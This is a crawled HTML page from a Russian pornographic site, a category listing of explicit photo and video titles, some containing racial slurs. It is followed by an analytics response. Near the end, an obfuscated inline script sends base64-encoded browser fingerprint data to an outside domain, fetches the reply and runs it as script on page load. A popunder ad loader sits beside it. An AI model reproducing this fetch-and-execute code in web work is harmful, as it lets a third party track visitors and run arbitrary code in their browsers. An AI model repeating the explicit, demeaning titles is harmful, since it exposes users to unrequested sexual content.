

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://fapodrom.com/gloryhole/
body_size: 7469
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Глорихол - Большая коллекция возбуждающего порно</title>
<meta name="description" content="Возбуждающее глорихол порно фотона Фаподроме, только фапабельные телки!!!" />
<link rel="search" type="application/opensearchdescription+xml" href="https://fapodrom.com/engine/opensearch.php" title="Возбуждающее порно в большом количестве на fapodrom.com" />
<link rel="alternate" type="application/rss+xml" title="" href="https://fapodrom.com/gloryhole/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;16"></script>
  <link rel="canonical" href="https://fapodrom.com/gloryhole/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/picblue/images/favicon.png" />
  <link href="/templates/picblue/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/picblue/style/engine.css" type="text/css" rel="stylesheet" />
  <link href="/templates/picblue/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <script src="/templates/picblue/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href="/engine/classes/gal/css/lightgallery.css" rel="stylesheet">
</head>

<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'picblue';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>

<div class="big-wrap">

	<div class="cats-wrap" id="cats-wrap"></div>
		<!-- сюда грузит большое меню -->
	
	<header class="top-wrap">
		<div class="top center">
			<a href="/" class="logos" title="На главную">fapodrom.com</a>
			<div class="searcher">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-wr">
								<input id="story" name="story" placeholder="Поиск..." type="text" />
								<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
							</div>
						</form>
			</div>
		</div>
	</header>
	
	<div class="nav-wrap">
			<nav class="center">
				<ul class="top-menu clearfix">
						<li><a href="/"><i class="fa fa-arrow-up"></i>Главная</a></li>
						<li><a href="/category.html"><i class="fa fa-chevron-circle-down"></i>Категории</a></li>
						<li><a href="/photo/"><i class="fa fa-photo"></i>Фото</a></li>
						<li><a href="/video/"><i class="fa fa-file-video-o"></i>Видео</a></li>
						<li><a href="/podborki/"><i class="fa fa-fire"></i>Подборки</a></li>
						
						<li><a href="/actressesa.html"><i class="fa fa-female"></i>Актрисы</a></li>                                              <li><a href="/gif/"><i class="fa fa-bolt"></i>
Гифки</a></li>
                                                					
					</ul>
			</nav>
	</div>
	
	
	
	<div class="content center shorts">
			
			
			
			 <h1 class="cat-title">Глорихол - порно фото галереи и видео онлайн</h1>
			 
			
			 
			 
			
                       
		<div class="thumbs clearfix mosaic">
			<div id='dle-content'><a class="thumb" href="https://fapodrom.com/photo/51556-dava-foxx-glorihol-porno-galereya-3625912.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049363111609.jpg" alt="Знатная бабенция Dava Foxx шпилится в глорихоле" />
			<div class="thumb-name">Знатная бабенция Dava Foxx шпилится в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/photo/51963-ashley-stone-glorihol-porno-galereya-3293310.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049785144537.jpg" alt="Блондинка Ashley Stone решила попробовать пососать у незнакомцев в глорихоле" />
			<div class="thumb-name">Блондинка Ashley Stone решила попробовать пососать у незнакомцев в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/photo/52841-alexia-rae-glorihol-porno-galereya-3488563.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049624683447.jpg" alt="Милаха Alexia Rae удивилась когда хуй вылез из дырки, но не смутилась и пососала" />
			<div class="thumb-name">Милаха Alexia Rae удивилась когда хуй вылез из дырки, но не смутилась и пососала</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/photo/52071-jayden-starr-glorihol-porno-galereya-3452349.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049630023334.jpg" alt="Jayden Starr зависла в глорихоле" />
			<div class="thumb-name">Jayden Starr зависла в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/gloryhole/52486-emily-eve-glorihol-porno-galereya-3434623.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049475494622.jpg" alt="Увидев хуй Emily Eve сделала вид, что не хочет сосать, но сосала с большим удовольствием" />
			<div class="thumb-name">Увидев хуй Emily Eve сделала вид, что не хочет сосать, но сосала с большим удовольствием</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/black/52220-janea-jolie-glorihol-porno-galereya-3513643.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049978811255.jpg" alt="Негритоска Janea Jolie сосет белый хер в глорихоле" />
			<div class="thumb-name">Негритоска Janea Jolie сосет белый хер в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/gloryhole/52302-alana-evans-veronica-rayne-nikki-sexx-glorihol-porno-galereya-3516716.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049764833178.jpg" alt="Студентки шлюшки посасывают у голых парней на вечеринке" />
			<div class="thumb-name">Студентки шлюшки посасывают у голых парней на вечеринке</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/86793-roskoshnaya-milfa-sara-jay-razdelas-i-pososala-neznakomcu-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-06/thumbs/1529406018_5.jpg" alt="Роскошная милфа Sara Jay разделась и пососала незнакомцу в глорихоле" />
			<div class="thumb-name">Роскошная милфа Sara Jay разделась и пососала незнакомцу в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/86732-sarah-vandella-zanimaetsya-seksom-s-shokoladnym-chlenom-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-06/thumbs/1528804013_4.jpg" alt="Sarah Vandella занимается сексом с шоколадным членом в глорихоле" />
			<div class="thumb-name">Sarah Vandella занимается сексом с шоколадным членом в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/52870-cherry-torn-glorihol-porno-galereya-3010115.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049579126779.jpg" alt="Cherry Torn развлеклась в глорихоле" />
			<div class="thumb-name">Cherry Torn развлеклась в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/brunette/52481-alison-faye-glorihol-porno-galereya-3436172.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049711949889.jpg" alt="Alison Faye отдохнула в глорихоле" />
			<div class="thumb-name">Alison Faye отдохнула в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/gloryhole/51989-allie-james-glorihol-porno-galereya-3282297.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/1504976742051.jpg" alt="Неопытная шлюшка Allie James зашла впервые в глорихол" />
			<div class="thumb-name">Неопытная шлюшка Allie James зашла впервые в глорихол</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/blonde/52942-dayna-vendetta-glorihol-porno-galereya-2982860.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049363807467.jpg" alt="Симпатичная пухленькая Dayna Vendetta сходила развлечься в глорихол" />
			<div class="thumb-name">Симпатичная пухленькая Dayna Vendetta сходила развлечься в глорихол</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/bigtits/38750-lacie-james-bryunetki-porno-galereya-3549516.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15045939204804.jpg" alt="Брюнетка с хорошим телом Lacie James разделась и с наслаждением сосет в туалете" />
			<div class="thumb-name">Брюнетка с хорошим телом Lacie James разделась и с наслаждением сосет в туалете</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/86560-otsos-cherez-dyrku-sashi-grey.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-05/thumbs/1527065934_2.jpg" alt="Отсос через дырку Саши Грей" />
			<div class="thumb-name">Отсос через дырку Саши Грей</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/blonde/51551-sammie-spades-glorihol-porno-galereya-3290416.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049741399052.jpg" alt="фигуристая блондинка Sammie Spades в глорихоле" />
			<div class="thumb-name">фигуристая блондинка Sammie Spades в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/52956-isabel-ice-glorihol-porno-galereya-2967127.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049811187558.jpg" alt="Isabel Ice давно мечтала пососать, но стеснялась" />
			<div class="thumb-name">Isabel Ice давно мечтала пососать, но стеснялась</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/mature/51799-glorihol-porno-galereya-2763810.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049219221406.jpg" alt="Старуха пососала в глорихоле" />
			<div class="thumb-name">Старуха пососала в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/86494-golodnaya-paige-turnah-ebetsya-s-negrom-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-05/thumbs/1525855244_4.jpg" alt="Голодная Paige Turnah ебется с негром в глорихоле" />
			<div class="thumb-name">Голодная Paige Turnah ебется с негром в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/bigtits/52748-violet-adamson-glorihol-porno-galereya-3410333.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049825986738.jpg" alt="Violet Adamson сладко сосет член в глорихоле" />
			<div class="thumb-name">Violet Adamson сладко сосет член в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/black/51785-carmen-hayes-glorihol-porno-galereya-2740725.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049670368645.jpg" alt="Негритянка с отличной жопой Carmen Hayes полностью разделась в туалете и отсосала" />
			<div class="thumb-name">Негритянка с отличной жопой Carmen Hayes полностью разделась в туалете и отсосала</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/photo/52059-jessie-ross-glorihol-porno-galereya-3453709.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049864562598.jpg" alt="Брюнетка Jessie Ross насладилась длинным членом в глорихоле" />
			<div class="thumb-name">Брюнетка Jessie Ross насладилась длинным членом в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/black/52875-adrian-maya-glorihol-porno-galereya-3480138.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049718565599.jpg" alt="Красивая мулатка Adrian Maya расслабилась в глорихоле" />
			<div class="thumb-name">Красивая мулатка Adrian Maya расслабилась в глорихоле</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/53232-ava-cash-glorihol-porno-galereya-3369729.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049509516141.jpg" alt="Ava Cash - Глорихол - Галерея № 3369729" />
			<div class="thumb-name">Ava Cash - Глорихол - Галерея № 3369729</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/52984-kristina-rose-glorihol-porno-galereya-2959930.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049585241418.jpg" alt="Kristina Rose развлекатеся с черным пенисом через дырку" />
			<div class="thumb-name">Kristina Rose развлекатеся с черным пенисом через дырку</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/14459-stacy-silver-galereya-3002218.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2016-02/thumbs/14548201789491.jpg" alt="Stacy Silver - Галерея 3002218" />
			<div class="thumb-name">Stacy Silver - Галерея 3002218</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/interracial/52576-ariel-alexis-glorihol-porno-galereya-3138921.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15050060349823.jpg" alt="Ariel Alexis - Глорихол - Галерея № 3138921" />
			<div class="thumb-name">Ariel Alexis - Глорихол - Галерея № 3138921</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/curvy/52613-katie-summers-glorihol-porno-galereya-3498630.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/1505002707867.jpg" alt="Katie Summers - Глорихол - Галерея № 3498630" />
			<div class="thumb-name">Katie Summers - Глорихол - Галерея № 3498630</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/black/52523-bella-moretti-glorihol-porno-galereya-3496917.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049839318114.jpg" alt="Bella Moretti - Глорихол - Галерея № 3496917" />
			<div class="thumb-name">Bella Moretti - Глорихол - Галерея № 3496917</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/52429-vicky-vixen-emily-eve-glorihol-porno-galereya-3149136.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/1504962471862.jpg" alt="Vicky Vixen, Emily Eve - Глорихол - Галерея № 3149136" />
			<div class="thumb-name">Vicky Vixen, Emily Eve - Глорихол - Галерея № 3149136</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/brunette/51620-olivia-wilder-glorihol-porno-galereya-3475119.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049352753817.jpg" alt="Olivia Wilder - Глорихол - Галерея № 3475119" />
			<div class="thumb-name">Olivia Wilder - Глорихол - Галерея № 3475119</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/86044-s-chlenom-vo-rtu-ona-chuvstvuet-sebya-schastlivoy.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-03/thumbs/1520674934_3.jpg" alt="С членом во рту она чувствует себя счастливой" />
			<div class="thumb-name">С членом во рту она чувствует себя счастливой</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/85972-ryzhaya-v-ochkah-soset-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-03/thumbs/1520241479_8.jpg" alt="Рыжая в очках сосет в глорихоле" />
			<div class="thumb-name">Рыжая в очках сосет в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/85908-prikolnaya-blondinka-otsosala-neskolko-chlenov-i-proglotila-ih-spermu.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-03/thumbs/1520069612_3.jpg" alt="Прикольная блондинка отсосала несколько членов и проглотила их сперму" />
			<div class="thumb-name">Прикольная блондинка отсосала несколько членов и проглотила их сперму</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/85911-celyy-chas-sosala-hui-desyati-neznakomcev-i-glotala-ih-spermu.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-03/thumbs/1520065439_7.jpg" alt="Целый час сосала хуи десяти незнакомцев и глотала их сперму" />
			<div class="thumb-name">Целый час сосала хуи десяти незнакомцев и глотала их сперму</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/bigtits/52834-alex-chance-glorihol-porno-galereya-3410036.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/1504996972506.jpg" alt="Alex Chance - Глорихол - Галерея № 3410036" />
			<div class="thumb-name">Alex Chance - Глорихол - Галерея № 3410036</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/fetish/53084-zoe-voss-glorihol-porno-galereya-2794363.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049729591826.jpg" alt="Zoe Voss - Глорихол - Галерея № 2794363" />
			<div class="thumb-name">Zoe Voss - Глорихол - Галерея № 2794363</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/85893-krasivaya-tolstyachka-pososala-neskolko-huev-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-02/thumbs/1519792945_7.jpg" alt="Красивая толстячка пососала несколько хуев в глорихоле" />
			<div class="thumb-name">Красивая толстячка пососала несколько хуев в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/blonde/52811-nicki-blue-glorihol-porno-galereya-3018790.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2017-09/thumbs/15049402954958.jpg" alt="Nicki Blue - Глорихол - Галерея № 3018790" />
			<div class="thumb-name">Nicki Blue - Глорихол - Галерея № 3018790</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
<a class="thumb" href="https://fapodrom.com/video/85806-otsosala-pyat-chlenov-v-glorihole.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2018-02/thumbs/1519359916_7.jpg" alt="Отсосала пять членов в глорихоле" />
			<div class="thumb-name">Отсосала пять членов в глорихоле</div>
			<div class="thumb-cat">Видео</div>
                        
	</div>
</a>
<div class="clr"></div>
<div class="pagi-nav decor">
	<span class="pprev"><span>Назад</span></span>
	<span class="navigation"><span>1</span> <a href="https://fapodrom.com/gloryhole/page/2/">2</a> <a href="https://fapodrom.com/gloryhole/page/3/">3</a> <a href="https://fapodrom.com/gloryhole/page/4/">4</a> <a href="https://fapodrom.com/gloryhole/page/5/">5</a> <a href="https://fapodrom.com/gloryhole/page/6/">6</a> <a href="https://fapodrom.com/gloryhole/page/7/">7</a> <a href="https://fapodrom.com/gloryhole/page/8/">8</a> <a href="https://fapodrom.com/gloryhole/page/9/">9</a> <a href="https://fapodrom.com/gloryhole/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://fapodrom.com/gloryhole/page/17/">17</a></span>
	<span class="pnext"><a href="https://fapodrom.com/gloryhole/page/2/">Дальше</a></span>
</div>

</div>
			
		</div>


	
	
	</div>
	<div class="foots">
			
		</div>
	<footer class="bottom-wrap">
		<div class="bottom center">
			<p><a href="mailto:bisla0149@gmail.com">Связаться с администрацией / Abuse</a></p>
			<p>Copyrights © 2016 - 2019 | fapodrom.com | <a href="/">Возбуждающее порно</a> | 
<br>Самое возбуждающее порно фото и видео на fapodrom.com в большом количестве<br>Все материалы на сайте взяты автоматически из открытых источников находящихся в гармонии с требованиями DMCA (ассоциацией правообладателей), RTA, ASACP (ассоциациями по борьбе с запрещенным адалт контентом).
В случае обнаружение неправомерного контента с точки зрения DMCA, RTA, ASACP, просьба незамедлительно связаться с администрацией
Использование любых материалов, размещённых на сайте, разрешается.</p>
		</div>
	</footer>
	
</div><noindex>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73881722-1', 'auto');
  ga('send', 'pageview');
  setTimeout('ga(\'send\', \'event\', \'NoBounce\', \'Over 15 seconds\')',15000);
</script>

<script type="application/javascript">
    var ad_idzone = "2867734",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 1440,
    ad_frequency_count = 1,
    ad_trigger_method = 3,
    ad_trigger_delay = 0,
    ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>

<script type="text/javascript">(function(){var sth="40618c249e311df0817341fc1f10c997",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=88a9d4cd1143fe41fa40214ddfb04b3f"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</noindex>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=42573595&t=pageview&_s=1&dl=https%3A%2F%2Ffapodrom.com%2Fgloryhole%2F&ul=en-us%40posix&dt=%D0%93%D0%BB%D0%BE%D1%80%D0%B8%D1%85%D0%BE%D0%BB%20-%20%D0%91%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%80%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=981357940&gjid=1567808970&cid=94308320.1765609313&tid=UA-73881722-1&_gid=180251104.1765609313&_r=1&_slc=1&z=363758598
body_size: -449
content:
2,cG-3HSV2D28VH